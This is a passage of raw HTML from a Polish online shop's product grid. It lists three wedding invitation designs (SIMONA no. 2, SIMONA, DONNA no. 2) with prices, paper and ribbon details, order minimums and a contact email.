data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-simona-2/" title="Zaproszenie SIMONA no. 2">
            Zaproszenie SIMONA no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>18,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Jedno- lub dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze w kolorze karmazynowym o gramaturze 300 g/m2, druk w kolorze białym Obie karty wykończone tłoczeniem, przewiązane wstążką w wybranym kolorze (widoczne na ostatnich zdjęciach).</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><em><strong>Wstążka w wybranym kolorze jest dołączona do samodzielnego przewiązania kart zaproszeń.</strong></em></p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Dostępne kolory: czarna, bordo (zaproszenie SIMONA), beżowo-złota, soczysta zieleń (zaproszenia ROSALIA), kremowa (widoczna na zdjęciu) bardzo jasny baby pink, bardzo jasny baby blue, czekoladowy brąz, brudny róż, butelkowa zieleń, granat, biała</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 165 mm x 115 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374733 status-publish instock product_cat-zaproszenia product_tag-1-2_karty product_tag-druk_na_kopertach product_tag-kolor product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374733" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-simona/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-simona/" title="Zaproszenie SIMONA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SIMONA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SIMONA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-4-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-simona/" title="Zaproszenie SIMONA">
            Zaproszenie SIMONA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>16,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Jedno- lub dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Obie karty wykończone tłoczeniem, przewiązane wstążką w wybranym kolorze (widoczne na ostatnich zdjęciach).</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><em><strong>Wstążka w wybranym kolorze jest dołączona do samodzielnego przewiązania kart zaproszeń.</strong></em></p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Dostępne kolory: czarna, bordo (ze zdjęć produktu), beżowo-złota, soczysta zieleń (zaproszenia ROSALIA), kremowa (zaproszenia SIMONA no. 2) bardzo jasny baby pink, bardzo jasny baby blue, czekoladowy brąz, brudny róż, butelkowa zieleń, granat, biała</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 165 mm x 115 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374766 status-publish last instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie product_tag-winiektomenu_chwost has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="2000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374766" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-donna-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-donna-2/" title="Zaproszenie DONNA no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie DONNA no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie DONNA no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-scaled.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-1365x2048.webp 1365w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/DONNA-2-8-1-scaled.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-donna-2/" title="Zaproszenie DONNA no. 2">
            Zaproszenie DONNA no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 110 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li></ul>
</div>

<!-- PAGINATION -->
<div id="nasa-paging" class="row nasa-paginations-warp filters-container-down">
    <div class="large-12 columns">
                
                    <div class="nasa-pagination nasa-pagination-store style-2">
                <nav class="woocommerce-pagination page-numbers-wrap" aria-label="Paginacja produktu">
                    <ul class='page-numbers'>
	<li><span aria-label="Strona 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Strona 2" class="page-numbers" href="https://pieknieprosze.pl/ilosc-kart/jedna-karta/page/2/">2</a></li>
